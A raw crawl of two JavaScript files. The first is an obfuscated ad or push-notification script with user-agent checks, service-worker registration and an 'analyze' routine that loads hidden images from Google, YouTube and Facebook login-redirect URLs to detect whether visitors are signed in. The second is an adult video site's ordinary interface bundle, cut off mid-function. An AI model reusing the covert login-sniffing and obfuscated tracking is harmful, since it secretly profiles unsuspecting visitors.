N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("[base64]/[base64]/ChEZMicNSRM7JQpFXGRgRAEROyMNS1I5NA0JEzIjCw8VOjkLBhw0P0YIAjByRAEROyMNS1IjN1JIXyciBx8JaCMNFQYyIlUKFTQ4CQkTMiNGHwktdhgIAiNtXFNDcSMNBAIyJFVWEmVoWwVIYTINUkJkYFlRRzViCgMTNGRRV0NgZlhFXGZiWDo",null,s);

--- FILE ---
content_type: application/javascript
request_url: https://assets.porndig.com/assets/porndig/js/specific/bundle_specific.js?ver=1757660076
body_size: 40828
content:
var tkn_posts_stats=function(a,b){function c(a){var b=f(a);if("undefined"!=typeof b){var c=b.timestamp+n,e=(new Date).getTime();e<=c&&d(b.url_target),g(a)}}function d(a){var b=new Image;b.src=a}function e(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.url_target&&"undefined"!=typeof a.timestamp){i();var b=f(a.id);if("undefined"==typeof b)return l.push(a),h()}}function f(a){return _.find(l,{id:a})}function g(a){return l=_.reject(l,{id:a}),h()}function h(){try{return amplify.store.sessionStorage(k,l),!0}catch(a){}}function i(){try{return l=amplify.store.sessionStorage(k)||[]}catch(a){}}function j(){m||(m=!0,i())}var k="stats_collection",l=[],m=!1,n=3e5;return j(),b(document).one("tkn:js_ready",function(){b("body").on("click","[data-post_stats_target]",function(){if(tkn_disclaimer_helper.agepass_check(!1)){var a=b(this).data("post_id"),c=b(this).data("post_stats_target"),d=(new Date).getTime(),f={id:a,url_target:c,timestamp:d};e(f)}return!0})}),{send_stats:c}}(tkn_posts_stats||{},jQuery),tkn_char_counter=function(a,b){return a.init=function(a){if(!a.input.length)return!1;var c="undefined"==typeof a.counter_holder?a.input.parent():a.counter_holder,d=a.input.attr("id"),e=a.limits.max-a.input.val().length,f=b('<span class="'+d+"_counter char_counter form-control-feedback "+(e<0?"warning":"")+'">'+e+"<span>"),g="undefined"==typeof a.doPaddingRight||a.doPaddingRight;c.append(f),c.attr("style","position: relative"),g&&a.input.attr("style","padding-right: 40px;"),a.input.data("char-count-max",a.limits.max||1).data("char-count-min",a.limits.min||1),a.input.bind("keydown keyup"+(a.custom_events?" "+a.custom_events.join(" "):""),function(){var c=b("."+(a.input.attr("id")+"_counter")),d=parseInt(a.limits.max-b(this).val().length,10);if(c.html(d),d<0||null!==a.limits.min&&a.limits.min>b(this).val().length?c.addClass("warning"):c.hasClass("warning")&&c.removeClass("warning"),a.callback&&"function"==typeof a.callback)return a.callback(a,d,c)}).trigger("keyup")},a}(tkn_char_counter||{},jQuery),tkn_video_strech=function(a,b){function c(a){i||("undefined"==typeof a&&(a=!1),a&&tkn_global_helper.send_post_message_to_player({msg_origin:"ewkplrpmr",msg_text:"togglehud",status:!1},"*"),n.addClass("player_active"))}function d(a){"undefined"==typeof a&&(a=!1),a&&tkn_global_helper.send_post_message_to_player({msg_origin:"ewkplrpmr",msg_text:"togglehud",status:!0},"*"),n.removeClass("player_active")}function e(){m=b(document).width(),n=b(".video_iframe_container"),o=b(".video_iframe_container iframe"),l=o.width()/o.height(),b(".draggable_player").length&&(b(".video_drag").on("touchstart",function(a){iNoBounce.enable(),i=!0,j=a.originalEvent.touches[0].pageY,k=a.originalEvent.touches[0].pageX,d(!0)}),b(".video_drag").on("touchend",function(a){iNoBounce.disable(),i=!1,c(!0)}),b(".video_drag").on("touchmove",function(a){i&&f(a.originalEvent.touches[0].pageY,a.originalEvent.touches[0].pageX)}),b(window).on("orientationchange",function(){a.reset()}))}function f(a,c){var d=a-j;j=a;var e=o.height()+d,f=e*l,g=f-o.width();f>=m&&(o.height(e),o.width(f),n.height(n.height()+d));var h=c-k;k=c;var i=o.position(),p=i.left-g/2+h;p<=0?o.width()+p>b(window).width()?(o.css({left:p}),p*=-1,tkn_post.sendPostMessage.controlbaroffsetx(p)):(p=b(window).width()-o.width(),p<=0&&(o.css({left:p}),p*=-1,tkn_post.sendPostMessage.controlbaroffsetx(p))):tkn_post.sendPostMessage.controlbaroffsetx(0)}function g(){b(".draggable_player").removeClass("draggable_player"),h=TRUE}var h=!1,i=!1,j=!1,k=!1,l=!1,m=!1,n=".video_iframe_container",o=".video_iframe_container iframe";return a.reset=function(){o.length&&(o.removeAttr("style"),setTimeout(function(){tkn_post.sendPostMessage.reset(b(".video_iframe_container").width())},500))},a.init=function(){e(),b(window).on("message",function(b){var f=b.originalEvent;if("ewkplrpms"==f.data.msg_origin&&!h)switch(f.data.msg_text){case"qualityoverlayinit":g();break;case"adstart":tkn_post.sendPostMessage.reset(),a.reset();case"controllerinactive":d(!1);break;case"ready":e();case"controlleractive":c(!1);break;case"fullscreenout":tkn_post.sendPostMessage.reset(),a.reset()}})},a}(tkn_video_strech||{},jQuery),tkn_post=function(a,b){function c(a){if(a.eventName){var c=read_cookie(tkn_common.recommender.cookie_name);if(c){var d=f();if(d){if("undefined"!=typeof a.singleEvent&&a.singleEvent){if(s.indexOf(a.eventName)>-1)return;s.push(a.eventName)}b.ajax({url:tkn_common.recommender.recommender_api_url,method:"POST",dataType:"json",data:{site_id:1,event:a.eventName,item:d,user:c,time:(new Date).toJSON()}})}}}}function d(){if(p.length>0)for(var a in p)"function"==typeof p[a]&&p[a]()}function e(){b(".js_submit_video_report").on("click",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(a?a.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer())}var c=b(this).parent().parent().data("post_id"),d=b("textarea#post_report_reason").val();b("body").trigger("loader:show");var e=".js_report_video_recaptcha";return b(e).off("g-callback").bind("g-callback",function(){g(c,d).then(function(){toggleElement(".js_activate_report")})}),tkn_recaptcha_helper.execute_recaptcha(e),!1}),b(".js_submit_video_report_modal").on("click",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(a?a.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer())}var c=b(this).closest("form"),d={},e=c.serializeArray();b.each(e,function(a,b){d[b.name]=b.value});var f=c.parent().data("post_id");b("body").trigger("loader:show");var g=".js_report_video_recaptcha";return b(g).off("g-callback").bind("g-callback",function(){h(f,d)}),tkn_recaptcha_helper.execute_recaptcha(g),!1})}function f(){var a=b(".js_report_modal #report_video");return a&&(q=parseInt(a.data("post_id"))),q}function g(a,c){var d={post_id:a,reason:c,"g-recaptcha-response":""};if(""==tkn_common.user_id){var e=tkn_recaptcha_helper.get_response("report_video",a);"undefined"==typeof e?b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):d["g-recaptcha-response"]=e}return b.ajax({url:"/posts/report_video",method:"POST",data:d,dataType:"json",tknScope:"post",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function h(a,c){var c={post_id:a,report_option:c.report_option,report_comment:c.report_comment,"g-recaptcha-response":""};if(""==tkn_common.user_id){var d=tkn_recaptcha_helper.get_response("report_video",a);"undefined"==typeof d?b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):c["g-recaptcha-response"]=d}return"other"==c.report_option&&""==c.report_comment?(b("body").trigger("message:error",tkn_common.general_error_message),void window.location.reload()):b.ajax({url:"/posts/report_video_modal",method:"POST",data:c,dataType:"json",tknScope:"post",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c),window.location.reload()}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function i(a){return b("#opened_image_container").append('<img id="selected_image" src="'+a+'">'),b("#opened_image_container").removeClass("hidden"),!1}function j(){k&&(l?k.scrollHeight<=k.offsetHeight&&(b(".video_editor_showmore_video_tag_wrapper").addClass("hidden"),l=!1):k.scrollHeight>k.offsetHeight?(b(".video_editor_showmore_video_tag_wrapper").removeClass("hidden"),l=!0):b(".video_tags_display_wrapper").removeClass("collapsed"))}var k=(b(".js_report_modal"),!1),l=!1,m=".video_iframe_container",n=".video_iframe_container iframe",o=!1,p=[],q=!1,r=!1,s=[];return a.sendPostMessage={reset:function(a){"function"==typeof n.css&&n.css("height","100%").css("left","").css("width","100%"),"function"==typeof m.css&&m.css("height",""),tkn_global_helper.send_post_message_to_player({msg_origin:"ewkplrpmr",msg_text:"draggablereset",screen_width:a},"*")},controlbaroffsetx:function(a){tkn_global_helper.send_post_message_to_player({msg_origin:"ewkplrpmr",msg_text:"controlbaroffsetx",left:a},"*")},play:function(){tkn_global_helper.send_post_message_to_player({msg_origin:"ewkplrpmr",msg_text:"play"},"*")},seek_video:function(a,b,c){"undefined"!=typeof b&&b&&set_player_callback("seek",b),tkn_global_helper.send_post_message_to_player({msg_origin:"ewkplrpmr",msg_text:"play"},"*"),tkn_global_helper.send_post_message_to_player({msg_origin:"ewkplrpmr",msg_text:"pause",second:a},"*"),"undefined"!=typeof c&&c&&tkn_scroll_top.toTop()},message:function(a){tkn_global_helper.send_post_message_to_player(a,"*")}},"undefined"!=typeof window.addEventListener?window.addEventListener("message",function(a){"ewkplrpms"==a.data.msg_origin&&("ready"==a.data.msg_text&&(n=b(".video_iframe_container .videoewok"),o=!0,d()),r&&"string"==typeof a.data.msg_text&&a.data.msg_text&&tkn_common.recommender.events.hasOwnProperty(a.data.msg_text)&&c(tkn_common.recommender.events[a.data.msg_text]))}):o=!0,a.call_video_action=function(a){o?a():p.push(a)},a.recommender_event=function(a,b,d){if(a==f()){var e={eventName:b,singleEvent:d};c(e)}},b(document).one("tkn:js_ready",function(){b("body").on("click","a.js_tag_pos",function(a){var c=b(a.currentTarget).data("tag_pos");if(c){var d=b(a.currentTarget).prop("href");return d=updateQueryStringParameter(d,"tagpos",c),b(a.currentTarget).attr("href",d),a.currentTarget.href=d,d}}),b(".js_post_gallery").on("click",function(a){b(this).hasClass("load_onclick")&&(b(".post_gallery_image").each(function(a,c){c.src=b(c).data("src")}),b(this).removeClass("load_lazy"))}),b(".js_post_gallery_container a").on("click",function(a){a.preventDefault(),i(this.href)}),b(".js_opened_image").on("click",function(a){b("#opened_image_container").empty(),b("#opened_image_container").addClass("hidden")}),b(".js_show_more_video_tags").on("click",function(a){var c=b(k).parent("div");c.hasClass("collapsed")?(c.removeClass("collapsed"),b(".video_editor_showmore_video_tag_wrapper").addClass("hidden"),k=!1):c.addClass("collapsed")}),(k=b(".video_tag_collapsable").get(0))&&(b(window).on("resize",function(){j()}),j()),tkn_video_strech.init()}),b(document).one("tkn:js_ready",function(){m=b(".video_iframe_container"),"undefined"!=typeof tkn_common.recommender.recommender_feature_enabled&&tkn_common.recommender.recommender_feature_enabled&&(r=!0),b("body").on("click",".js_activate_report",function(){userActionAsync(function(){e(),""==tkn_common.user_id&&b("body").trigger("recaptcha:show:report_video")})}),b("body").on("click",".js_video_report",function(){userActionAsync(function(){e(),""==tkn_common.user_id&&b("body").trigger("recaptcha:show:report_video")})}),b(".js_video_play").on("click",function(){a.call_video_action(function(){a.sendPostMessage.play(),b(".js_video_play").remove()})})}),a}(tkn_post||{},jQuery),tkn_celebrity=function(a,b){function c(){tkn_common.setCookie("usrcomment","1",300)}function d(){""==tkn_common.user_id&&(b("#celebrity_discussion").on("focus",function(){b("body").trigger("recaptcha:show:celebrity_discussion")}),b("#celebrity_feed").on("focus",function(){b("body").trigger("recaptcha:show:celebrity_feed")}),b("#media_comment").on("focus",function(){b("body").trigger("recaptcha:show:celebrity_media")})),b(".js_submit_celebrity_discussion").on("click",function(){var a=b("input#celebrity_id").val(),d=b("textarea#celebrity_discussion").val();b("body").trigger("loader:show");var f=".js_celebrity_discussion_recaptcha";return b(f).off("g-callback").bind("g-callback",function(){e(a,d).then(function(){c(),setTimeout(function(){window.location.reload()},700)})}),tkn_recaptcha_helper.execute_recaptcha(f),!1}),b(".js_submit_celebrity_feed").on("click",function(a){var d=b("input#feed_id").val(),e=b("textarea#celebrity_feed").val();b("body").trigger("loader:show");var g=".js_celebrity_feed_recaptcha";return b(g).off("g-callback").bind("g-callback",function(){f(d,e).then(function(){c(),setTimeout(function(){window.location.reload()},700)})}),tkn_recaptcha_helper.execute_recaptcha(g),!1}),b(".js_submit_media_comment").on("click",function(){var a=b("input#media_id").val(),d=b("textarea#media_comment").val();b("body").trigger("loader:show");var e=".js_celebrity_media_recaptcha";return b(e).off("g-callback").bind("g-callback",function(){g(a,d).then(function(){c(),setTimeout(function(){window.location.reload()},700)})}),tkn_recaptcha_helper.execute_recaptcha(e),!1}),b(".js_submit_media_report").on("click",function(){var a=b("input#media_id").val(),c=b("textarea#media_report").val();b("body").trigger("loader:show");var d=".js_celebrity_media_recaptcha";return b(d).off("g-callback").bind("g-callback",function(){h(a,c).then(function(){setTimeout(function(){window.location.reload()},700)})}),tkn_recaptcha_helper.execute_recaptcha(d),!1}),b(".js_celebrity_share").on("click",function(){var a=b(this).data("share_link");i(tkn_common.base_url+a),b("body").trigger("message:success",{close_delay:2e3,message:"Link copied to clipboard"})}),b(".js_submit_celebrity_home").off("click").on("click",function(a){a.stopPropagation();var d=b(this).parent().parent().find("input#feed_id").val(),e=b(this).parent().parent().find("textarea#celebrity_feed").val(),g=b(this).data("feed_link");b("body").trigger("loader:show");var h=".js_celebrity_feed_recaptcha";return b(h).off("g-callback").bind("g-callback",function(){f(d,e).then(function(){c(),setTimeout(function(){window.location.href=g},700)})}),tkn_recaptcha_helper.execute_recaptcha(h),!1}),b(".js_show_feed_comment_container").on("click",function(){b(".js_show_feed_comment_container").toggleClass("hidden"),b(".js_feed_comment_container").toggleClass("hidden"),""==tkn_common.user_id&&b("body").trigger("recaptcha:show:celebrity_feed")}),b(".js_hide_feed_comment_container").on("click",function(){b(".js_feed_comment_container").toggleClass("hidden"),b(".js_show_feed_comment_container").toggleClass("hidden")}),b(".js_show_media_comment_container").on("click",function(){b(".js_media_comment_container").removeClass("hidden"),b(".js_media_report_container").addClass("hidden")}),b(".js_show_media_report_container").on("click",function(){b(".js_media_comment_container").addClass("hidden"),b(".js_media_report_container").removeClass("hidden"),""==tkn_common.user_id&&b("body").trigger("recaptcha:show:celebrity_media")})}function e(a,c){var d={celebrity_id:a,comment:c,"g-recaptcha-response":""};if(""==tkn_common.user_id){var e=tkn_recaptcha_helper.get_response("celebrity_discussion",a);"undefined"==typeof e?b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):d["g-recaptcha-response"]=e}return b.ajax({url:tkn_common.url.add_celebrity_discussion_comment,method:"POST",data:d,dataType:"json",tknScope:"post",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function f(a,c){var d={feed_id:a,comment:c,"g-recaptcha-response":""};if(""==tkn_common.user_id){var e=tkn_recaptcha_helper.get_response("celebrity_feed",a);"undefined"==typeof e?b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):d["g-recaptcha-response"]=e}return b.ajax({url:tkn_common.url.add_celebrity_feed_comment,method:"POST",data:d,dataType:"json",tknScope:"post",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function g(a,c){var d={media_id:a,comment:c,"g-recaptcha-response":""};if(""==tkn_common.user_id){var e=tkn_recaptcha_helper.get_response("celebrity_media",a);"undefined"==typeof e?b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):d["g-recaptcha-response"]=e}return b.ajax({url:tkn_common.url.add_celebrity_media_comment,method:"POST",data:d,dataType:"json",tknScope:"post",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function h(a,c){var d={media_id:a,reason:c,"g-recaptcha-response":""};if(""==tkn_common.user_id){var e=tkn_recaptcha_helper.get_response("celebrity_media",a);"undefined"==typeof e?b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):d["g-recaptcha-response"]=e}return b.ajax({url:tkn_common.url.add_celebrity_media_report,method:"POST",data:d,dataType:"json",tknScope:"post",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}).fail(function(a){var 